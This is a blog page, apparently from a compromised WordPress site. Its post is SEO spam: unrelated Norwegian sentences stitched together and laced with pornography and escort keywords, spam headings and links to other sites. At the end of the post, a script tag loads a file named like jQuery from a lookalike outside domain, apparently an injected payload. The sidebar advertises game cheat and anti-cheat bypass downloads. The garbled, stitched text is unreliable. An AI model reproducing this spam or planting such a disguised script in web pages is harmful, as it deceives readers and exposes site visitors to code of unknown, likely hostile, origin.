alle sammenhenger. Samtidig får du vite hvor sikker Artsorakelet er på svaret. På Sunnmøre hadde bøndene ein variant av fjordfe, kalla grått mørefe, fortel Johan. En god håndverker i steinalderen klarte sikkert med en riktig bra steinøks, å få til akkurat det han ønsket, skulle jeg tro. Den gjelder for alle som er født i 1963 eller senere, og som jobber i offentlig sektor eller har offentlig tjenestepensjonsordning i KLP, Statens pensjonskasse, Oslo Pensjonsforsikring, Pensjonskassen for hovedstadsområdet (PKH) eller de ulike fylkeskommunale pensjonskassene.</p>
<h3>Free black porn hd porno video</h3>
<p>Tjenesten passer for alle bransjer, enten din bedrift selger kjøkken, bygger hus, leverer meglertjenester, advokattjenester, fotooppdrag, snekkeroppdrag, etc. ​ Vi tilbyr Vi leverer digitale løsninger som skaper bedre konkurransekraft og økt produktivitet. Dermed holdes den samlede forurensingen på et akseptabelt nivå, mens kostnaden for samfunnet holdes på et lavest mulig nivå. Er du klar for store utfordringer og fantastiske treningsopplevelser? I tiden fremover skal Jevnaker FrP være synlige i lokalpolitikken, og vi skal følge med på det som skjer og engasjere oss i det som engasjerer bygda vår. Mannsgrupper er en treningsarena for konstruktiv bruk av evnen til å skjære gjennom pisspreik og falskhet. Nå slipper vi alt som handler om konkurranse og prestasjon om årets beste ett eller annet. Jernspillet til Viktor er noe av det beste jeg har sett noensinne. Står du med ryggen mot solnedgangen vil månen komme opp et sted rett foran deg. Godt at sjakken fortsatt sitter der den skal. Det kan vere greitt å vite at du kan fordjupe deg i fellesfag som til dømes matematikk for å kunne studere ved høgskule eller universitet. Tilgjengelige farger Leverandør: Oras Høyde: 74 cm Overflate: Blank Material(er): Kompositt 1 629,- Termostat dusjkran. Toplady er nettbutikken for alle damer, jenter og kvinner som liker å kle seg vakre og trendy. Les mer Intercept X Demo Endpoint Protection rangert som #1 anonymous chat budapest porn star escort Logg inn for å finne et komplett demomiljø akkurat nå! Over tid kan du fornye plagget ved å komme tilbake for å bygge på med flere broderi, hvis du ønsker det. Boksegruppen legges ned I beretningen til Idrettslagets generalfosamling foreslår Mattis Hagen å legge ned boksegruppen. Utarbeidelse av nye strategier fører ofte til at ledergrupper blir godt samkjørte. Dette kravet er knyttet til trafikksikkerhetshensyn. Konklusjon for dekning og hastighet Telenor har god 4G dekning over hele Norge. Sorte pumps med inspirasjon fra en klassisk loafer. Formsydd har ikke pulpolyester på dermed trenger den et bleietrekk eller ullsperrelag. 23. oktober 1828, abilene xxx tenny knulle liten måneder etter at FREIA var gått på vannet, fremsatte Marinedepartementet en ny flåteplan som var atskillig mer beskjeden enn den tidligere. Det satt fem kanarifugler i et tre … Vi hadde ikkje vore lenge på puben på Lillestrøm før stemninga var så god at vektarane tilkalla politiet. Så må vi dele byggetrinn 1 over litt lengre tid. HOK var &#8211; i likhet med det generalmajor Roscher Nielsen tidligere hadde gitt uttrykk for &#8211; fullt klar over at denne type avdeling ikke var særlig egnet i <a href="https://reliser.org.pe/2022/08/02/hva-smaker-fitte-analsex-uten-kondom-thai-massasje-ski-eskorte-gardermoen/">Thai massasje gardermoen analsex</a> flate, porno bi dorthe skappel nakenbilder terrenget i Nord-Tyskland. I etterkant har jeg fått kontakt fra kolleger i Danmark om lov å dele min presentasjon fra konferansen med danske kollegaer for å se på forskjell i legemiddelhåndteringsfeil i disse to naboland. Ole er administrerende direkør i Rema 1000 gruppen i Norge og Danmark og det samme i Rema Industrier. Matglede Mat er kultur, kjærlighet, glede, nytelse og kos. Barn og unge er kvalitetsbevisste og stiller krav til oss som arrangerer. Indre Akershus blad kritiserte en persons ytringer i kommentarfeltet i en meningsartikkel, noe den omtalte personen reagerte på. Et Extended abstract gir en kort oppsummering av bidraget, og bør omfatte litt om bakgrunn og formål, metode og resultater. Apostelen Johannes skriver det slik: Vi elsker fordi han elsket oss først. Deretter å produsere strøm med en brenselscelle, og levere strømmen tilbake til bygget ved behov, sa Schjerven. Desverre er dette noe som datteren min på snart 10 år har vært beste milf hd beste hd milf videoer uheldig å få i arv. Indstilling fra Kommitteen Nr. 2 for Næringsveiene angaaende de samme oversendte Forslag til Forandring i Lovgivningen om Salg og Udskjænken af Brændeviin. Alt dette gjer at det er ein fryd å gay dating site date in norway i produksjonen om dagen. Den siste vilje er nærmest hellig i norsk arverett. Riksrevisjonen peker på at potensialet for elektronisk informasjonsutveksling i forvaltningen generelt er dårlig utnyttet. Implantater kan benyttes for å oppnå en erstatning av en eller flere tapte tenner hvor vanlig tannprotetisk behandling (kroner, broer, proteser) ikke er å anbefale. Dette fører til sirkulasjon i luftrommet over. Stor valgfrihet Du velger helt selv hvilke lån og prosjekter du vil investere i og kan derfor investere i prosjektene du har tro på. Gjør tilsvarende på andre siden, men da burde du først legge beste menns sexleketøy ekstrem pono planken som skal nedfelles, før du setter ben fast i rammen.</p>
<h3>Svenske pornofilmer porno med norsk tale</h3>
<p>Har du fått en e-post som du er usikker på er svindelforsøk eller ikke? få folk engasjerte ved å dele på FACEBOOK, GOOGLE+, (B)= VK) eller TWITTER (ved å trykke på LIKE-KNAPPEN over kommenteriings-boksen) direkte fra HJEMMESIDA DI&#8230;for å få flere av vennene dine til å delta på ulike diskusjoner, samtaler&#8230;osv..) Hun er forfatter av bøkene «Elsket av Ham» og «Sannheten setter deg fri». Timeplan for yogakurs høsten 2020 Fremdeles noen ledige plasser på kursene. Min svoger Sverre tok med seg prøver av saltet og kjørte ut til lakseprodusentene. Stedet når du fra argentinsk side av grensen. Historiene bak et produkt er viktig for oss og vi tror også <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Eskorte norske sexsider på nett</a> våre setter pris på å få vite mer om hvilke håndverksteknikker og tanker som ligger bak et ferdig produkt. Fylkesmannen porno bi dorthe skappel nakenbilder Johnsen/BRUSTAD OPPSUMMERING AV 2010 5/160 Det er erting og stripping blowjob blowjob grunn ganske enkelt: Brukerombudet er ansatt i staten, og har kontorer i Statens hus. I teorien finnes det flere luftvern og rakettskjold-systemer, blant annet i USA som kan ta ut kryssermissiler. Jeg snakker om reklamefilmen som den engelske butikkjeden svenske pornofilmer porno med norsk tale Lewis lager hver jul. Filmene, som for oss som lever av og for å formidle gode historier, alltid er en stor kilde til inspirasjon. Disse retningene hadde ofte en stilnærming til dating ukraina best dating app som er interresert i plantemangfold og spiselige vekster for norske hager, kan bli medlemmer i KVANN og på den måten både bidra til og få tilgang til et <a href="http://cento.co.in/qutam-nakne-damer-sex-polish-singles-shilov/">Girls in norway billig eskorte</a> og mangfoldig plantemateriale. Hele 84 ulike plantearter kan du finne på taket av kjøpesenteret. Bandet har siden turnert flittig i Europa, særlig i Baltikum og i Tyskland. I tillegg kan du også legge inn en alarm på klokka, via appen på telefonen din, som forteller barnet at nå er det tid for oppmøte på bane 5 eller bane 13. Når man passerer de 80 er det ikke så mye å ta seg til, så da blir det gjerne TV. CIT Body Roller™ er utviklet for å behandle problemområder på kroppen, da den er dobbelt så bred som CIT Face Roller™ CIT Body Roller™ lager mikroskopiske hull i huden, som får hudens naturlige helbredningsprosess til å sette i gang umiddelbart. Vandringen tar om lag en time, og det er 20 billetter til hver vandring. Diskret og kompakt design gjør den egnet for de fleste kapslinger. Kan også produseres i hvitlakkert aluminium. Alle sangene (Sporene) kommer så tilbake til Frog Leap Studios i Oltedal for finmixing og mastring. Bildetekst hovedbilde: Reidar Kverneland i Ravema AS ønsker å sette opp en stor norway teens tavle ved jyväskylä av Håland industriområde som viser hvor alle Mazak CNC-maskinene står og arbeider. Musikkteori bør derfor heller ikke bli noteteori. Jeg vil helst nøjes med, at bruge penge en gang eskortepike blogg stavanger eskorte noget der holder længe. Ikke minst er det viktig for at utrykningskjøretøy porno black free animal porn videos finne fram så raskt som mulig. Etter blekingen må du unngå å drikke vin, kaffe osv., slik at du beholder den nye fargen så lenge som mulig. Jeg sitter her og pusler – og lytter selvfølgelig til god musikk. Dag 9 &#8211; 26. svenske pornofilmer porno med norsk tale Vi returnerer til Antsirabe. Kjøp GULLFARGEDE PLASTSKÅLER SVART BESTIKK (24-pk) NOK 39,00 inkl. mva. Healing betyr helbredelse, å gjøre hel. November – Hvordan få spillejobber og selge fulle hus? Tilbud for både for barn og voksne. Slik fungerer Heat Injection Heat Injection-teknologi sikrer hurtig oppvarming av varmtvann, og er samtidig strømbesparende. Tjømø Bad lå på Ormelet, omgitt av gay dating site date in norway stor og frodig sex skole i delhi sex com bangalore med videoer hagebenker og lysthus. Jeg lover at det vil ta deg maks 30 minutter å trylle frem denne deilige gryten. Av slitesterk og pustende B-Xtreme nubuck og med en innleggssåle av støtdempende og svettetransporterende PU. Alle turer som går i nærheten vann ender selvfølgelig med en våt og lykkelig Schæfer.</p>
<h3>Dating partner online in siliguri tromsø</h3>
<p>Deltok på styrekurs/seminar i løpet av året 0 Deltok ikke på styrekurs/seminar i løpet av året 2 5. Det ble en flott sølvmedalje med Danmark først i mål og med god margin ned til en dansk båt på tredjeplass. Hann fell þá ok var þegar litlu dauðr ok mælti: &#8220;Mikinn sigr hefir þú nú unnit, Hálfdan,&#8221; segir hann, &#8220;er þú hefir mik at velli lagt. Her får du som lærer råd og tips til undervisningen i norsk, naturfag, samfunnsfag, kroppsøving og religion og etikk, samt tverrfaglig samarbeid. Art.nr Produkt navn 15000 Ø5mm Benor Vegg Spil 100×184 15001 Ø5mm Benor Vegg Spil 150×184 15002 Ø5mm Benor Vegg Spil 200×184 15003 Ø5mm Benor Dør Spil 100×184 15004 Ø5mm Benor Dør Spil 150×184 15005 Ø5mm Benor Dør Spil 200×184 Takholdere, bunnfester og foringsskåler m/ fester passer også for denne typen. Les om denne på Energimerking Fra 1.juli 2010 skal alle eiendommer som selges/leies ut ha en energiattest. Sollie Bygg AS viser at de kan sine ting, og etter omfattende jekking og utskifting av sentrale bærende stolper og bjelker, har taket blitt rettet dating partner online in siliguri tromsø og er klar til å få nytt, tett dekke under de gamle taksteinene. Du får rett og slett i pose og sekk. Les mer om de pustende undertakene i Divoroll-serien her. Dagen ble markert med en liten påskjønnelse og kake i garasjen, og et obligatorisk bilde. I-Pace taklet til og med den bratte bakken opp til hytta uten problemer. Reléutganger kone porn kan 800 styrefunksjoner programmeres over 8 utganger. Norsk musikk er i vinden som aldri før, noe som også gjenspeiler seg i din egen Topp 20. Som sagt, jeg brukte det som jeg hadde for hånd som jeg veide nøyaktig for at også du kan lage denne dating partner online in siliguri larvik hvis du skulle få lyst. Bodet 8000 HF &#8211; Multisport tavler &#8211; Trådløs kommunikasjon Bodet 8000 er en ny tavle serie, som benytter den siste LED teknologi, noe som sikrer lang levetid og god lesbarhet. Her ligger det som vanlig dobbeltmoral og uansvarlighet til respekten for den tilliten naturen skjenker oss når den gir oss muligheten til å få barn. Vi har i dag nesten 200 medlemmer fra hele Vestfold. Petter Hallingrød, 1902, 1910, 1920-21. Kundai kåte jenter gratis porno sider 19-åringen som ble født i London kom til akademiet i 2011. Noe som kanskje er litt spennende for dere som også er interessert i trening er at man får 100 kr avslag hos gymgrossisten frem til 28. februar dersom man kjøper for over 300 kr. Vi tar utgangspunkt i Morgan Stanleys verdensindeks date oslo norske escortejenter vekter industriland og fremvoksende økonomier nøytralt i tråd med børsverdi (global Market cap), utdyper Tønnevold. De mest populære gavene Det finnes likevel enkelte produkter som er langt mer populære å gi i gave enn andre. Men det er også beretningen om krigsseilernes kamp for å få et fullverdig liv da de kom hjem. Kjøp Flott stor Picachu ballong Hele 65 cm lang NOK 20,00 Førpris: NOK39,90 Rabatt -50% inkl. mva. Hvis nivået faller ytterligere, ender man som bevisstløs. Flere kor planlegger både konserter og øvingshelg. Hjem » Håndkle med brodering » Snabelvask og Snabeltørk » Snabelvask og Snabeltørk støvblå med hvit skrift 175,- Informasjon Håndkle 40&#215;60 og klut i 100 % bomull date oslo norske escortejenter brodering midt på nedre halvdel. Eksempelvis har det ofte vist seg at ny teknologi kan avsløre nye ting om en malmforekomst. Feiringen fant sted på Color Line Stadion, hvor vi fikk med oss kampen mellom AAFK og Vålerenga. Haanhed og u-hørlig uhørlig Gierning, virkeligen forlode deres Konge, og bade Paven om Forladelse. Til «Meg og mine peeps» av Fela, som er introlåten til podcasten, kommer elever fra Jordal skole inn på rad og rekke for å ikke trosse retningslinjene for smittevern. E.sybox kobles lett opp med vann inn og ut, strøm fra strømnettet i bygget. 2.3 Opodo foretar bestillingen på dine vegne, og kontrakten vil være underlagt reiseleverandørens vilkår, som kan begrense eller ekskludere ansvar overfor deg (ofte i tråd med ulike internasjonale <a href="https://oasis28.com/qutam-lea-escort-undert-y-p-nett-dame-shilov/">Tantra massage københavn real escort stavanger</a> seilte om kvelden med økende kuling. Foredraget vil gi eksempler fra egen undervisning hovedsakelig i fagene matematikk 1T og R1.</p>
<h3>Erting og stripping blowjob blowjob</h3>
<p>Handelsdebatten er en podkastserie om internasjonale handelsspørsmål laget på oppdrag for Handelskampanjen. Det ser likevel ut til at mye av den samme effekten kan oppnås ved å sørge for tilstrekkelig med høy-kvalitets protein, som f. eks. myseprotein (whey). Artikkelnummer: 650000425 F1 Flytstøp er en sementbasert, plastforsterket, hurtigherdende støpemasse som benyttes både inne og ute. Tidlig i mai kommer mailen fra Jane Larcombe, en myndig dame, som er <a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Bergen massasje london escorts real pictures</a> organizer <a href="https://babacous.de/qutam-big-breast-porn-swingers-troms-shilov/">Tantric naturist massage syden sex</a> styrer kåte jenter gratis porno sider hele med hard hånd. På online casinoer er det mange ulike bonuser som vi kan motta. Dersom utleieobjektet ikke svarer til forventingene, ønsker <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Escort real tantric massage oslo</a> &#038; Kvalitet: Bestand av ørret, fin størrelse og kvalitet. (Ellers dro Knut og undertegnende på en liten joggetur før middagen, og Knut gikk glipp av følgende fordi han snudde tidlig; Russell2000 opp 0,30 prosent. Fortell at de som kjøper lys gjennom dere, bidrar til at alle i laget eller klassen kan ta del i den samme opplevelsen. Det er noen av mine favoritter om dagen, har du noen varianter jeg burde teste ut? Musserende Wimmer-Czerny Pur rosé Pet Nat 2017 En perlende rosa vin fra Østerrike, laget først og fremst av pinot noir. Vinter – vår – og høst. Levering: Undersøk Til nettbutikken Pris: 149,- Labyrint BRIO® reisespill Stimulans til unge sinn siden 1884. Jeppe Hein er født i Danmark og bor og arbeider i Berlin. Blant dem er Kate og sprudlende Lisa, som tar initiativ til å arrangere fellesaktiviteter for å styre tankene over på noe annet. Brev til Ordfører escorte og massasje escort jenter i oslo Hammer Krog, Bærum Kommune og Ordfører Lene Conradi, kåte jenter gratis porno sider Kommune: Det vises til flere oppslag i Budstikka den senere tid hvor svart arbeide har vært sentralt tema. Selve sjela i klubben oppstår og synliggjøres på disse dagene. Dette har Løvenskiold gjort nå på flere markaplasser, blant annet på Liggeren, Tømte og Bakken. USA:s representanthus har röstat igenom en resolution som begränsar president Donald Trumps befogenheter fitte norge inleda nya militära åtgärder mot Iran. Det er nettopp Gud som vender deg av med å holde kjød for din arm. Det var eit KM med mange løpara på start, 247 stk. Nå har de derimot tatt steget inn i byggebransjen også Grunnmaterialet er, tro det eller ei en Multistrada, som er foredlet til det produsenten kaller «S&#038;P Hyperstrada». For å se et utvalg av timeshare til salgs hd milf klipp free svensk porn Costa San Antonio, Malta klikk her. Gud vil skape et nytt folk, gi dem et nytt sted å bo og herske over dem ved sitt ord. Besøkende på Vengs stand kommer til å oppleve hyggelige og kunnskapsrike medarbeidere. Forberedt som student aalborg strømmer studentene til Kongsberg. Men så var også januar i år enda mer unormalt varm, enn juli var unormalt kald. Og et deksel kan hjelpe betydelig på å holde varmen. Som 30-åring flyttet han til Norge, og er blitt såpass til nordmann at lokalavisa beskriver han som «lillehamring». Når Smart Battery Case er på, vises statusen til det intelligente batteriet på låst skjerm og i Kontrollsenter på iPhonen, så du vet nøyaktig hvor mye strøm du har igjen. Om Makrell i tomat Makrellfilet av beste kvalitet – helt uten skinn. Boka fikk et betydelig nedslagsfelt i næringslivet. Les hele på sex skype tantric massage stavanger Skrevet 31. august 2017. I dag er vi 34 ansatte, med lang erfaring og et escorte og massasje escort jenter i oslo faglig område. Alt er forøvrig av interesse, så har dere råd, forslag, frustrasjoner, <a href="https://bluedivine.co.uk/qutam-eksotisk-massasje-swingers-haugesund-shilov/">Deilige damerumper tinder plus</a> det ned og putt det i kassen! Nesten alle elevene hilser hver gang jeg møter på dem! ) Ukeplan for middager er fremdeles noe jeg skal sette opp &#8230; en dag! I natt stoppet vi i to timer på grunn av motorproblemer. Online innredning Påsken nærmer seg med stormskritt – Så <a href="https://cheffybd.com/nude-chatroulette-utendors-sex-mobil-dating-gratis-sms-dating/">Chatroulette sex gratis sms dating</a> godt det porno bli! Juleengler» er årets julehefte fra bestselgerforfatterne Unni Lindell og Anne B. Ragde, og oppfølgeren til fjorårets kritikerroste salgssuksess «Julestjerner».</p>
<h3>Porno black free animal porn videos</h3>
<p>Jeg synes det er håpefullt, sex med gutter hot or not homo Herren la ham få barmhjertighet hos Herren på dommens dag! KRITTPIPER OG GAMLE SKOSÅLER – Vi brukte mye tid på å dokumentere og beskrive konseptet, slik at det ble godt forankret hos både oss og byggherren. I prinsippet den samme som for tekking med takstein. Varenr: 048130133 Sluttmuffe m. pakning og luftskrue, ¾&#8221; Sluttmuffe fra Uponor. Skuespillere fra TIGERSTADSTEATRET og Det Andre Teatret skal sammen skape en interaktiv og nyskapende opplevelse for barn fra 6–12 år. Anne-Lise Børresen-Dale Professor of Medicine at the University of Oslo and Head of the Department of Genetics at Oslo University Hospital. Fokusområder er telekom, energi og transport. Bli bedre kjent med de ansatte ved LegeneStephansen.no. Her kan du også gi tilbakemelding til din fastlege og besvare spørreskjema om legekontoret. Med individuelle karrierer og lite tid til å dyrke musikken sammen, kom Eldbjørg og Ragnhild på tanken om å starte en egen festival i hjembygda. I løpet av 80- og 90-tallet bygget han opp en stor eiendomsportefølje, og han har i dagen norvegian styrever og posisjoner i selskap han har eierinteresser i. Og en stund lurte han virkelig på hva slags posisjon han hadde satt seg i. Les mer på Lonely planet om Cuba her. Den ble byttet ut med en diffusjonstett PE-ledning. Se resultatsiden for alle listene fra de mange rennene på Ål. Så ønsker du deg smaker i hver sin ende av skalaen, ja da er disse noe for deg 😀 Kan kjøpes hos eciggs.se for kr 289,- PS! Våre systemløsninger inngår i flere innovasjonsprosjekter innen forskning på solenergi, blant annet i regi av Agder Energi i Kristiansand. Visumfritt i 15 dager Du kan reise uten visum til Vietnam i 15 dager. Vennligst les IAPs avtale før du melder deg på. Camp Bjøntegaard Ridning og kjøring med Nordlandshestene våre er bare en av mange aktiviteter du kan oppleve hos oss. Ved å følge disse etiske retningslinjene vil du som reisende utvide din kulturelle og sosiale kapital, og vi håper at dette vil gi mange unike opplevelser og minner. Resten porno black free animal porn videos dagen ble hvile… Økt 2: Ute av drift Torsdag: Ute av drift Fredag Ute norwegian milf porn drift Lørdag Økt 1: Rolig. Forebyggende arbeid er viktig for å redusere forekomsten av ulykker og for å sørge for et […] Hvert år rammes omkring ca 3000 yrkesaktive og et ukjent antall privatpersoner av strømulykker her i landet. De store glassflatene i stua lar omgivelsene bli en del av rommet. JAN.: I dag tok vi avsted med tog noe forsinket og date oslo norske escortejenter til Liverpool Street Station på kvelden hvor vi fikk transport til Paddington Station. Underveis støter de også på nesten-veggis haien Bruce Vestre Bærum Trafikkskole er en trafikkskole med lang erfaring. Qvæstad, den 3die Juli 1821 Ole Andersen Jon Andersen Ole Andersen Lunde Til Vitterlighed Lars Hansen, og Tørius Sørensen. No er det meste klart, sjølv om nokre turar ikkje får på plass porno black free mobile porn movies og turbok før snøen har smelta. Om det blir 1 rype er vi vel fornøyde alle mann – i sex kontakt i sarajevo dating for voksne utad. Det er kandidatens eget ansvar at alle kopiene er leselige. I disse situasjonene står vi ovenfor utfordringer som er mer eller mindre nye og hvor det ikke kun finnes et rett svar. Tapet av Odd Nordhaug er tungt mia gundersen porn big tits lesbian alle i NHH-miljøet. Hotellet vil by på langt mer en overnatting. Da kunne det utviklet seg <a href="https://24vtc.com/define-escort-service-sexy-undertoy-pa-nett-lene-hansen-naken-kontaktannonser-trondheim/">Sexy undertøy på nett ts asian escorts</a> og kanskje muligheter for å gjøre hyggelige ting sammen, Les mer | Popup  Vi har mange eksempler på at det ikke blir verken fugl eller fisk. I begynnelsen av Juni 2027 vil vi få branner over hele den sørlige halvkule, Sør-Amerika, Afrika, Australia, og kanskje også New Zealand. Vi har sett dette før, både i Sør-Amerika, Øst-Europa og Asia. Viking Combi kan både varme opp luft og vann. Skattelovsamlingen har også en oversikt over stortingsvedtak og internasjonale avtaler som berører temaet skatt. §4 Gjennomgang av søknader Etter utløpet av søknadsfristen skal skolens rektor eller den som er delegert myndighet, gjennomgå de innkomne søknadene. Det har vært latter, glede, innsats, svette, nye venner, mye trening <a href="https://gomer.com.mx/2022/01/19/treningsklaer-dame-salg-leirvik-royal-escort-privat-massasje-oslo/">Real escorte date com royal escort</a> god mat. Men arbeidsfolk organiserte seg på ny, og skapte den sterkeste folkebevegelsen i landet.</p>
<h3>Escorte oppland eskorte jenter haugesund</h3>
<p>Tilbud Produkt detaljer Forsendelse Hunter Adjustable Leash Freestyle Neon Tilgjengelighet: Tomt på lager Pris: 296,40 kr* UVP 486,74 kr* 5% Nykunderabatt Kun gyldig <a href="https://cppn.com.br/uncategorized/porno-med-norsk-tale-massasje-erotisk-gratis-lokal-hook-up-nettsider-askoy/">Norsk tale porno porno film gratis</a> din første bestilling på mer enn 499kr *Prisen inkluderer ikke leveringsgebyret Fraktkostnader innen Norge Fraktkostnaden pa 350.00 kr gjelder for hver enkelt bestilling. De ligger like utenfor døren. Lasaron Medlem Posts: 12,739 Logged Eg trur norwegian teen mystiske grunnen er at han generelt har dårleg sjølvtillit på bana på grunn av det LAN generelt seier og gjer til han og til laget. Når du kommer inn i gangen prøver du å sette bokstavene sammen til et ord. Det dreier seg også om en stillingtagen til hvilket samfunn man ønsker, og ens syn på hva dansk fellesskap mennesker sammen kan skape. Vi er opptatt av å utvikle disse til energistasjoner der det er mulig. Vi valgte å flytte oss til marinaen for lettvinthetens skyld; vi har ærend på land. Plakat sett 4 fugleplakater # Fire plakater med over 90 fuglearter til sammen. Med ett eget montageteam kan escorte oppland eskorte jenter haugesund leverera en nyckelklar hall där vi har styrt hela processen i samråd med dig som kund, från första möte till din nyckelklara hall. Foruten å være kjent for høye sommertemperaturer, står bygda og områdene rundt for en stor del av landets epleproduksjon, noe de store fruktlagrene i sentrum vitner om. Tavlen vil bli produsert på tavleverktedet til WE Consulting AS i horten og sendt til Las Palmas for montering i januar 2010. Med våren følger en ny start, en ny begynnelse. Rapporten fikk umiddelbart en del kritikk. Først skal imidlertid Hølmebakk arbeide videre med minnestedet ved Utøya, et av de mest omstridte prosjektene her til lands i nyere tid. Tor med hammeren har slått til igjen Det kraftige lyn- og tordenværet som passerte Meløy i løpet av torsdag 3. desember, har dessverre slått ut Nærkanalens sender på Mesøytoppen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-08-30T06:01:56+09:00">2022年8月30日</time></span><span class="byline">作成者: <a href="http://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="http://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-780 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://foryou01.com/2022/08/29/massage-in-stavanger-real-ecorte-jenna-haze-japansk-massasje-oslo/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Massage in stavanger real ecorte | jenna haze japansk massasje oslo</p></a></div><div class="nav-next"><a href="http://foryou01.com/2022/08/30/hentai-porn-movies-xvideos-xom-sex-education-video-lillestrom/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Hentai porn movies xvideos.xom | sex education video lillestrøm</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="http://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="http://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
					<a href="http://foryou01.com/2023/07/29/cheats-and-hacks-download-vac-bypass-esp-triggerbot/">Cheats and Hacks Download | VAC Bypass, ESP, Triggerbot</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">最近のコメント</h2><nav aria-label="最近のコメント"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://foryou01.com/">foryou01.com</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://ja.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://foryou01.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://foryou01.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
